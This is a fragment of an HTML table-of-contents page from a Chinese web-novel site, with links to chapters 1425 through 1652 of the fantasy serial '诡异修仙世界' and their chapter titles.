						                                                                          						  						    <li><a title='诡异修仙世界 第1425章 刀锋大将军' href='/167_167139/5053302.html'>第1425章 刀锋大将军</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053307.html' title='诡异修仙世界 第1426章 给你们一个机会'>第1426章 给你们一个机会</a></li>
						                                                                          						  							<li><a href="/167_167139/5053325.html" title="诡异修仙世界 第1427章 你们太弱">第1427章 你们太弱</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1428章 一个不给" href="/167_167139/5053317.html">第1428章 一个不给</a></li>
						                                                                          						  							<li><a href="/167_167139/5053337.html" title="诡异修仙世界 第1429章 云雷矿山">第1429章 云雷矿山</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053340.html' title='诡异修仙世界 第1430章 连环重拳'>第1430章 连环重拳</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1431章 天寒城' href='/167_167139/5053333.html'>第1431章 天寒城</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1432章 中术" href="/167_167139/5053342.html">第1432章 中术</a></li>
						                                                                          						  							<li><a href="/167_167139/5053346.html" title="诡异修仙世界 第1433章 凡事以和为贵">第1433章 凡事以和为贵</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1434章 杀鸡用牛刀' href='/167_167139/5053378.html'>第1434章 杀鸡用牛刀</a></li>
						                                                                          						  							<li><a href="/167_167139/5053413.html" title="诡异修仙世界 第1435章 愁白了头">第1435章 愁白了头</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1436章 受伤的总是我" href="/167_167139/5053430.html">第1436章 受伤的总是我</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1437章 冰风暴' href='/167_167139/5053411.html'>第1437章 冰风暴</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053421.html' title='诡异修仙世界 第1438章 劫力'>第1438章 劫力</a></li>
						                                                                          						  							<li><a href="/167_167139/5053431.html" title="诡异修仙世界 第1439章 我有一个称号">第1439章 我有一个称号</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1440章 冥冥之中自有天意" href="/167_167139/5053423.html">第1440章 冥冥之中自有天意</a></li>
						                                                                          						  							<li><a href="/167_167139/5053447.html" title="诡异修仙世界 第1441章 引劫">第1441章 引劫</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053442.html' title='诡异修仙世界 第1442章 旧梦'>第1442章 旧梦</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1443章 油腻的周大人' href='/167_167139/5053443.html'>第1443章 油腻的周大人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1444章 幻术自行解除" href="/167_167139/5053457.html">第1444章 幻术自行解除</a></li>
						                                                                          						  							<li><a href="/167_167139/5053501.html" title="诡异修仙世界 第1445章 你会爱它们">第1445章 你会爱它们</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1446章 消失的冰风暴' href='/167_167139/5053510.html'>第1446章 消失的冰风暴</a></li>
						                                                                          						  							<li><a href="/167_167139/5053519.html" title="诡异修仙世界 第1447章 独脚云鹿">第1447章 独脚云鹿</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1448章 超出想象" href="/167_167139/5053514.html">第1448章 超出想象</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1449章 云烟主' href='/167_167139/5053533.html'>第1449章 云烟主</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053526.html' title='诡异修仙世界 第1450章 生来邪恶'>第1450章 生来邪恶</a></li>
						                                                                          						  							<li><a href="/167_167139/5053550.html" title="诡异修仙世界 第1451章 对策">第1451章 对策</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1452章 局势恶化" href="/167_167139/5053528.html">第1452章 局势恶化</a></li>
						                                                                          						  							<li><a href="/167_167139/5053544.html" title="诡异修仙世界 第1453章 新办法">第1453章 新办法</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053549.html' title='诡异修仙世界 第1454章 它来了'>第1454章 它来了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1455章 无法' href='/167_167139/5053611.html'>第1455章 无法</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1456章 七木里" href="/167_167139/5053607.html">第1456章 七木里</a></li>
						                                                                          						  							<li><a href="/167_167139/5053619.html" title="诡异修仙世界 第1457章 反转">第1457章 反转</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1458章 死追不放' href='/167_167139/5053647.html'>第1458章 死追不放</a></li>
						                                                                          						  							<li><a href="/167_167139/5053625.html" title="诡异修仙世界 第1459章 逃离之后">第1459章 逃离之后</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1460章 云烟行踪" href="/167_167139/5053624.html">第1460章 云烟行踪</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1461章 寒北道主府计策' href='/167_167139/5053618.html'>第1461章 寒北道主府计策</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053629.html' title='诡异修仙世界 第1462章 意外的声音'>第1462章 意外的声音</a></li>
						                                                                          						  							<li><a href="/167_167139/5053639.html" title="诡异修仙世界 第1463章 真实存在的世界？">第1463章 真实存在的世界？</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1464章 大败" href="/167_167139/5053649.html">第1464章 大败</a></li>
						                                                                          						  							<li><a href="/167_167139/5053722.html" title="诡异修仙世界 第1465章 残酷的办法">第1465章 残酷的办法</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053705.html' title='诡异修仙世界 第1466章 预防'>第1466章 预防</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1467章 你凭什么这么骄傲' href='/167_167139/5053716.html'>第1467章 你凭什么这么骄傲</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1468章 疯了" href="/167_167139/5053702.html">第1468章 疯了</a></li>
						                                                                          						  							<li><a href="/167_167139/5053729.html" title="诡异修仙世界 第1469章 你在听吗">第1469章 你在听吗</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1470章 新梦' href='/167_167139/5053715.html'>第1470章 新梦</a></li>
						                                                                          						  							<li><a href="/167_167139/5053721.html" title="诡异修仙世界 第1471章 圆塔">第1471章 圆塔</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1472章 别上去" href="/167_167139/5053741.html">第1472章 别上去</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1473章 情绪古字' href='/167_167139/5053746.html'>第1473章 情绪古字</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053738.html' title='诡异修仙世界 第1474章 巨大的悲伤'>第1474章 巨大的悲伤</a></li>
						                                                                          						  							<li><a href="/167_167139/5053813.html" title="诡异修仙世界 第1475章 翠花">第1475章 翠花</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1476章 巅峰" href="/167_167139/5053804.html">第1476章 巅峰</a></li>
						                                                                          						  							<li><a href="/167_167139/5053802.html" title="诡异修仙世界 第1477章 一千万">第1477章 一千万</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053816.html' title='诡异修仙世界 第1478章 傀儡猜测'>第1478章 傀儡猜测</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1479章 寒北道主？' href='/167_167139/5053815.html'>第1479章 寒北道主？</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1480章 已成大患" href="/167_167139/5053809.html">第1480章 已成大患</a></li>
						                                                                          						  							<li><a href="/167_167139/5053827.html" title="诡异修仙世界 第1481章 无所谓">第1481章 无所谓</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1482章 封赐' href='/167_167139/5053836.html'>第1482章 封赐</a></li>
						                                                                          						  							<li><a href="/167_167139/5053859.html" title="诡异修仙世界 第1483章 金丹秘录">第1483章 金丹秘录</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1484章 幻肠冰" href="/167_167139/5053835.html">第1484章 幻肠冰</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1485章 心者' href='/167_167139/5053915.html'>第1485章 心者</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053895.html' title='诡异修仙世界 第1486章 心之法则'>第1486章 心之法则</a></li>
						                                                                          						  							<li><a href="/167_167139/5053906.html" title="诡异修仙世界 第1487章 心之代价">第1487章 心之代价</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1488章 金丹" href="/167_167139/5053904.html">第1488章 金丹</a></li>
						                                                                          						  							<li><a href="/167_167139/5053903.html" title="诡异修仙世界 第1489章 炼魂钵">第1489章 炼魂钵</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053916.html' title='诡异修仙世界 第1490章 疯子'>第1490章 疯子</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1491章 伤心小刀' href='/167_167139/5053952.html'>第1491章 伤心小刀</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1492章 星泪丹" href="/167_167139/5053932.html">第1492章 星泪丹</a></li>
						                                                                          						  							<li><a href="/167_167139/5053922.html" title="诡异修仙世界 第1493章 李九月的劝告">第1493章 李九月的劝告</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1494章 赤胆忠心' href='/167_167139/5053945.html'>第1494章 赤胆忠心</a></li>
						                                                                          						  							<li><a href="/167_167139/5053993.html" title="诡异修仙世界 第1495章 三种办法">第1495章 三种办法</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1496章 神道流" href="/167_167139/5053997.html">第1496章 神道流</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1497章 太古之神' href='/167_167139/5054002.html'>第1497章 太古之神</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054007.html' title='诡异修仙世界 第1498章 武者集会'>第1498章 武者集会</a></li>
						                                                                          						  							<li><a href="/167_167139/5054003.html" title="诡异修仙世界 第1499 大仙">第1499 大仙</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1500章 发展迅速" href="/167_167139/5054015.html">第1500章 发展迅速</a></li>
						                                                                          						  							<li><a href="/167_167139/5054013.html" title="诡异修仙世界 第1501章 左手打右手">第1501章 左手打右手</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054027.html' title='诡异修仙世界 第1502章 熊角族'>第1502章 熊角族</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1503章 十八堂' href='/167_167139/5054031.html'>第1503章 十八堂</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1504章 香火堂" href="/167_167139/5054056.html">第1504章 香火堂</a></li>
						                                                                          						  							<li><a href="/167_167139/5054089.html" title="诡异修仙世界 第1505章 佛家手段">第1505章 佛家手段</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1506章 寻神符' href='/167_167139/5054095.html'>第1506章 寻神符</a></li>
						                                                                          						  							<li><a href="/167_167139/5054100.html" title="诡异修仙世界 第1507章 小佛佛">第1507章 小佛佛</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1508章 我只是路过" href="/167_167139/5054106.html">第1508章 我只是路过</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1509章 墨墨失踪' href='/167_167139/5054117.html'>第1509章 墨墨失踪</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054104.html' title='诡异修仙世界 第1510章 我什么都不知道'>第1510章 我什么都不知道</a></li>
						                                                                          						  							<li><a href="/167_167139/5054101.html" title="诡异修仙世界 第1511章 相互妥协">第1511章 相互妥协</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1512章 血脉传送" href="/167_167139/5054162.html">第1512章 血脉传送</a></li>
						                                                                          						  							<li><a href="/167_167139/5054131.html" title="诡异修仙世界 第1513章 船的办法">第1513章 船的办法</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054118.html' title='诡异修仙世界 第1514章 变化来了'>第1514章 变化来了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1515章 始祖天书' href='/167_167139/5054207.html'>第1515章 始祖天书</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1516章 我要生孩子了" href="/167_167139/5054191.html">第1516章 我要生孩子了</a></li>
						                                                                          						  							<li><a href="/167_167139/5054190.html" title="诡异修仙世界 第1517章 母亲大人">第1517章 母亲大人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1518章 我儿' href='/167_167139/5054195.html'>第1518章 我儿</a></li>
						                                                                          						  							<li><a href="/167_167139/5054193.html" title="诡异修仙世界 第1519章 木头娃">第1519章 木头娃</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1520章 贪婪的眼神" href="/167_167139/5054206.html">第1520章 贪婪的眼神</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1521章 法则之子' href='/167_167139/5054218.html'>第1521章 法则之子</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054216.html' title='诡异修仙世界 第1522章 教导条件'>第1522章 教导条件</a></li>
						                                                                          						  							<li><a href="/167_167139/5054223.html" title="诡异修仙世界 第1523章 镜都旨意">第1523章 镜都旨意</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1524章 天妒英才" href="/167_167139/5054256.html">第1524章 天妒英才</a></li>
						                                                                          						  							<li><a href="/167_167139/5054299.html" title="诡异修仙世界 第1525章 建教">第1525章 建教</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054290.html' title='诡异修仙世界 第1526章 路途'>第1526章 路途</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1527章 遇故' href='/167_167139/5054295.html'>第1527章 遇故</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1528章 赠书" href="/167_167139/5054291.html">第1528章 赠书</a></li>
						                                                                          						  							<li><a href="/167_167139/5054297.html" title="诡异修仙世界 第1529章 老夫去也">第1529章 老夫去也</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1530章 一石二鸟' href='/167_167139/5054300.html'>第1530章 一石二鸟</a></li>
						                                                                          						  							<li><a href="/167_167139/5054298.html" title="诡异修仙世界 第1531章 吏部与野狐派">第1531章 吏部与野狐派</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1532章 请帖" href="/167_167139/5054320.html">第1532章 请帖</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1533章 不争书院' href='/167_167139/5054318.html'>第1533章 不争书院</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054348.html' title='诡异修仙世界 第1534章 借法'>第1534章 借法</a></li>
						                                                                          						  							<li><a href="/167_167139/5054390.html" title="诡异修仙世界 第1535章 离去的婴九">第1535章 离去的婴九</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1536章 万国的天与地" href="/167_167139/5054394.html">第1536章 万国的天与地</a></li>
						                                                                          						  							<li><a href="/167_167139/5054441.html" title="诡异修仙世界 第1537章 人来">第1537章 人来</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054389.html' title='诡异修仙世界 第1538章 二阶功法'>第1538章 二阶功法</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1539章 功绩' href='/167_167139/5054393.html'>第1539章 功绩</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1540章 光与暗" href="/167_167139/5054408.html">第1540章 光与暗</a></li>
						                                                                          						  							<li><a href="/167_167139/5054444.html" title="诡异修仙世界 第1541章 愤怒与老燕">第1541章 愤怒与老燕</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1542章 失控' href='/167_167139/5054401.html'>第1542章 失控</a></li>
						                                                                          						  							<li><a href="/167_167139/5054406.html" title="诡异修仙世界 第1543章 提升">第1543章 提升</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1544章 缘由" href="/167_167139/5054438.html">第1544章 缘由</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1545章 合合骨' href='/167_167139/5054510.html'>第1545章 合合骨</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054498.html' title='诡异修仙世界 第1546章 法则巧用'>第1546章 法则巧用</a></li>
						                                                                          						  							<li><a href="/167_167139/5054494.html" title="诡异修仙世界 第1547章 蓄谋已久">第1547章 蓄谋已久</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1548章 天子大怒" href="/167_167139/5054504.html">第1548章 天子大怒</a></li>
						                                                                          						  							<li><a href="/167_167139/5054499.html" title="诡异修仙世界 第1549章 臭虫坊">第1549章 臭虫坊</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054487.html' title='诡异修仙世界 第1550章 实力的泄露'>第1550章 实力的泄露</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1551章 登门拜访' href='/167_167139/5054493.html'>第1551章 登门拜访</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1552章 回影珠" href="/167_167139/5054543.html">第1552章 回影珠</a></li>
						                                                                          						  							<li><a href="/167_167139/5054533.html" title="诡异修仙世界 第1553章 大皇子">第1553章 大皇子</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1554章 画舫上' href='/167_167139/5054560.html'>第1554章 画舫上</a></li>
						                                                                          						  							<li><a href="/167_167139/5054584.html" title="诡异修仙世界 第1555章 爱的思念">第1555章 爱的思念</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1556章 怪谲集市" href="/167_167139/5054583.html">第1556章 怪谲集市</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1557章 脑子有病' href='/167_167139/5054579.html'>第1557章 脑子有病</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054586.html' title='诡异修仙世界 第1558章 四姑娘坊'>第1558章 四姑娘坊</a></li>
						                                                                          						  							<li><a href="/167_167139/5054609.html" title="诡异修仙世界 第1559章 面圣">第1559章 面圣</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1560章 随和" href="/167_167139/5054595.html">第1560章 随和</a></li>
						                                                                          						  							<li><a href="/167_167139/5054593.html" title="诡异修仙世界 第1561章 推动者">第1561章 推动者</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054646.html' title='诡异修仙世界 第1562章 直问'>第1562章 直问</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1563章 圣人的古怪' href='/167_167139/5054645.html'>第1563章 圣人的古怪</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1564章 玲珑酒楼" href="/167_167139/5054643.html">第1564章 玲珑酒楼</a></li>
						                                                                          						  							<li><a href="/167_167139/5054673.html" title="诡异修仙世界 第1565章 突兀的遭遇">第1565章 突兀的遭遇</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1566章 尸颅天魔术' href='/167_167139/5054676.html'>第1566章 尸颅天魔术</a></li>
						                                                                          						  							<li><a href="/167_167139/5054675.html" title="诡异修仙世界 第1567章 活捉尸甲元">第1567章 活捉尸甲元</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1568章 牵连" href="/167_167139/5054687.html">第1568章 牵连</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1569章 悬和殿' href='/167_167139/5054677.html'>第1569章 悬和殿</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054681.html' title='诡异修仙世界 第1570章 活死尸首脑'>第1570章 活死尸首脑</a></li>
						                                                                          						  							<li><a href="/167_167139/5054701.html" title="诡异修仙世界 第1571章 尸傀转之术">第1571章 尸傀转之术</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1572章 再审" href="/167_167139/5054734.html">第1572章 再审</a></li>
						                                                                          						  							<li><a href="/167_167139/5054725.html" title="诡异修仙世界 第1573章 尸甲元的心思">第1573章 尸甲元的心思</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054713.html' title='诡异修仙世界 第1574章 灵念境'>第1574章 灵念境</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1575章 天赋太高' href='/167_167139/5054760.html'>第1575章 天赋太高</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1576章 聚宝坊" href="/167_167139/5054764.html">第1576章 聚宝坊</a></li>
						                                                                          						  							<li><a href="/167_167139/5054766.html" title="诡异修仙世界 第1577章 一亿买来的消息">第1577章 一亿买来的消息</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1578章 镜都秘密阁' href='/167_167139/5054759.html'>第1578章 镜都秘密阁</a></li>
						                                                                          						  							<li><a href="/167_167139/5054763.html" title="诡异修仙世界 第1579章 破境">第1579章 破境</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1580章 婚帖" href="/167_167139/5054774.html">第1580章 婚帖</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1581章 又骗我' href='/167_167139/5054807.html'>第1581章 又骗我</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054800.html' title='诡异修仙世界 第1582章 再也不见'>第1582章 再也不见</a></li>
						                                                                          						  							<li><a href="/167_167139/5054792.html" title="诡异修仙世界 第1583章 世家提议">第1583章 世家提议</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1584章 立皇储" href="/167_167139/5054839.html">第1584章 立皇储</a></li>
						                                                                          						  							<li><a href="/167_167139/5054853.html" title="诡异修仙世界 第1585章 迅速">第1585章 迅速</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054851.html' title='诡异修仙世界 第1586章 使节'>第1586章 使节</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1587章 来使目的' href='/167_167139/5054849.html'>第1587章 来使目的</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1588章 城门前" href="/167_167139/5054852.html">第1588章 城门前</a></li>
						                                                                          						  							<li><a href="/167_167139/5054855.html" title="诡异修仙世界 第1589章 大劫将至">第1589章 大劫将至</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1590章 三国大计' href='/167_167139/5054854.html'>第1590章 三国大计</a></li>
						                                                                          						  							<li><a href="/167_167139/5054871.html" title="诡异修仙世界 第1591章 开价">第1591章 开价</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1592章 天子境界" href="/167_167139/5054877.html">第1592章 天子境界</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1593章 皇室秘谈' href='/167_167139/5054880.html'>第1593章 皇室秘谈</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054891.html' title='诡异修仙世界 第1594章 大日焚焰'>第1594章 大日焚焰</a></li>
						                                                                          						  							<li><a href="/167_167139/5054960.html" title="诡异修仙世界 第1595章 空脉炎轮">第1595章 空脉炎轮</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1596章 活死尸纹" href="/167_167139/5054949.html">第1596章 活死尸纹</a></li>
						                                                                          						  							<li><a href="/167_167139/5054939.html" title="诡异修仙世界 第1597章 镜都乱">第1597章 镜都乱</a></li>
						                                                                          						  						    <li><a href='/167_167139/5054935.html' title='诡异修仙世界 第1598章 众生所愿'>第1598章 众生所愿</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1599章 镜都乱的皇子们' href='/167_167139/5054934.html'>第1599章 镜都乱的皇子们</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1600章 一切都没有变" href="/167_167139/5054937.html">第1600章 一切都没有变</a></li>
						                                                                          						  							<li><a href="/167_167139/5054950.html" title="诡异修仙世界 第1601章 公公们">第1601章 公公们</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1602章 还能战否' href='/167_167139/5054956.html'>第1602章 还能战否</a></li>
						                                                                          						  							<li><a href="/167_167139/5054980.html" title="诡异修仙世界 第1603章 世家三老">第1603章 世家三老</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1604章 宫门前" href="/167_167139/5055008.html">第1604章 宫门前</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1605章 一个秘密' href='/167_167139/5055033.html'>第1605章 一个秘密</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055035.html' title='诡异修仙世界 第1606章 消息'>第1606章 消息</a></li>
						                                                                          						  							<li><a href="/167_167139/5055048.html" title="诡异修仙世界 第1607章 银盒">第1607章 银盒</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1608章 离城" href="/167_167139/5055043.html">第1608章 离城</a></li>
						                                                                          						  							<li><a href="/167_167139/5055059.html" title="诡异修仙世界 第1609章 双体蛛">第1609章 双体蛛</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055044.html' title='诡异修仙世界 第1610章 乱局'>第1610章 乱局</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1611章 暂缓' href='/167_167139/5055063.html'>第1611章 暂缓</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1612章 谈判" href="/167_167139/5055066.html">第1612章 谈判</a></li>
						                                                                          						  							<li><a href="/167_167139/5055064.html" title="诡异修仙世界 第1613章 野狐意图">第1613章 野狐意图</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1614章 圣上' href='/167_167139/5055094.html'>第1614章 圣上</a></li>
						                                                                          						  							<li><a href="/167_167139/5055131.html" title="诡异修仙世界 第1615章 意气">第1615章 意气</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1616章 出乎意料" href="/167_167139/5055136.html">第1616章 出乎意料</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1617章 乱象渐现' href='/167_167139/5055140.html'>第1617章 乱象渐现</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055142.html' title='诡异修仙世界 第1618章 没有意义'>第1618章 没有意义</a></li>
						                                                                          						  							<li><a href="/167_167139/5055138.html" title="诡异修仙世界 第1619章 阁主">第1619章 阁主</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1620章 天下无首" href="/167_167139/5055163.html">第1620章 天下无首</a></li>
						                                                                          						  							<li><a href="/167_167139/5055161.html" title="诡异修仙世界 第1621章 趁火打劫">第1621章 趁火打劫</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055159.html' title='诡异修仙世界 第1622章 骷髅与噩梦'>第1622章 骷髅与噩梦</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1623章 花、棺、荒漠' href='/167_167139/5055175.html'>第1623章 花、棺、荒漠</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1624章 门、一半、雨女、儿歌" href="/167_167139/5055200.html">第1624章 门、一半、雨女、儿歌</a></li>
						                                                                          						  							<li><a href="/167_167139/5055231.html" title="诡异修仙世界 第1625章 大劫预兆">第1625章 大劫预兆</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1626章 请回' href='/167_167139/5055237.html'>第1626章 请回</a></li>
						                                                                          						  							<li><a href="/167_167139/5055232.html" title="诡异修仙世界 第1627章 皇的鸡汤">第1627章 皇的鸡汤</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1628章 穿梭间域办法" href="/167_167139/5055233.html">第1628章 穿梭间域办法</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1629章 我回来了' href='/167_167139/5055250.html'>第1629章 我回来了</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055253.html' title='诡异修仙世界 第1630章 战备'>第1630章 战备</a></li>
						                                                                          						  							<li><a href="/167_167139/5055259.html" title="诡异修仙世界 第1631章 堵门杀">第1631章 堵门杀</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1632章 天下第三" href="/167_167139/5055262.html">第1632章 天下第三</a></li>
						                                                                          						  							<li><a href="/167_167139/5055274.html" title="诡异修仙世界 第1633章 战争">第1633章 战争</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055294.html' title='诡异修仙世界 第1634章 再次邀请'>第1634章 再次邀请</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1635章 杨妃' href='/167_167139/5055328.html'>第1635章 杨妃</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1636章 野心勃勃" href="/167_167139/5055329.html">第1636章 野心勃勃</a></li>
						                                                                          						  							<li><a href="/167_167139/5055327.html" title="诡异修仙世界 第1637章 九月与虫娘">第1637章 九月与虫娘</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1638章 两个话本' href='/167_167139/5055342.html'>第1638章 两个话本</a></li>
						                                                                          						  							<li><a href="/167_167139/5055344.html" title="诡异修仙世界 第1639章 大战起">第1639章 大战起</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1640章 西梁兵力" href="/167_167139/5055347.html">第1640章 西梁兵力</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1641章 寒北军异常' href='/167_167139/5055349.html'>第1641章 寒北军异常</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055357.html' title='诡异修仙世界 第1642章 继续前进'>第1642章 继续前进</a></li>
						                                                                          						  							<li><a href="/167_167139/5055367.html" title="诡异修仙世界 第1643章 撤">第1643章 撤</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1644章 神说" href="/167_167139/5055377.html">第1644章 神说</a></li>
						                                                                          						  							<li><a href="/167_167139/5055428.html" title="诡异修仙世界 第1645章 大决战">第1645章 大决战</a></li>
						                                                                          						  						    <li><a href='/167_167139/5055435.html' title='诡异修仙世界 第1646章 穷途'>第1646章 穷途</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1647章 和谈' href='/167_167139/5055425.html'>第1647章 和谈</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1648章 进退两难" href="/167_167139/5055443.html">第1648章 进退两难</a></li>
						                                                                          						  							<li><a href="/167_167139/5055440.html" title="诡异修仙世界 第1649章 宽容大度">第1649章 宽容大度</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1650章 无力的威胁' href='/167_167139/5055441.html'>第1650章 无力的威胁</a></li>
						                                                                          						  							<li><a href="/167_167139/5055447.html" title="诡异修仙世界 第1651章 神将州">第1651章 神将州</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1652章 取信" href="/167_167139/5055451.html">第1652章 取信</a></li>
